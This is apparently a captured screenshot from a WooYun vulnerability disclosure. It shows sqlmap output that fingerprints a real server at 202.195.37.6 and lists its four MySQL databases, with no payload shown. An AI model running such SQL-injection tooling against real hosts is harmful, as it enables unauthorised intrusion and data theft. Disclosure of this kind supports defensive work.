 管理员: SqlMap免py环境版
---
[13:18:43] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[13:18:43] [INFO] fetching database names
[13:18:44] [INFO] the SQL query used returns 4 entries
[13:18:44] [INFO] retrieved: information_schema
[13:18:44] [INFO] retrieved: lres
[13:18:44] [INFO] retrieved: mysql
[13:18:44] [INFO] retrieved: nrms
available databases [4]:
[*] information_schema
[*] lres
[*] mysql
[*] nrms
[13:18:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[13:18:44] [INFO] fetched data logged to text files under 'C:\Users\x1AoCyAn.x1A
oCyAn-PC\.sqlmap\output\202.195.37.6'
[*] shutting down at 13:18:44
C:\Python27\sqlmap>_
www.wooyun.org